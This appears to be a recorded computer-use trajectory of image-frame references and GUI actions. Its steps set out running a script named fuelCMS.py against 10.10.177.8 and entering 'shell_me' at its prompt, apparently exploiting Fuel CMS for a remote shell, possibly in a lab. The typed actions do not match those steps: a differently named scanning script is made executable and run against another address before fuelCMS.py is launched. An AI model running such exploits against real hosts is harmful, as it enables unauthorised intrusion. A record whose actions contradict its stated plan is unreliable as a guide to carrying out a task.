
scroll(down, 3)

Switch to the Python Thunar window and open a terminal in the folder holding fuelCMS.py
click(161, 36)

mouse_move(753, 94)

click(734, 76)

mouse_move(357, 245)

click(357, 243)

mouse_move(299, 11)

mouse_move(722, 171)

mouse_move(43, 257)

Make fuelCMS.py executable, run it against 10.10.177.8, and enter shell_me at the fuelCMS$ prompt
text(chmod +x IP_SCANNING_script.sh)

key(Return)

text(./IP_SCANNING_script.sh 192.168.56.16)
text(./fuelCMS.py)

click(354, 36)

click(540, 254)

key(Return)
text(ls)

mouse_move(330, 342)

click(443, 272)

mouse_move(382, 254)

mouse_move(460, 505)
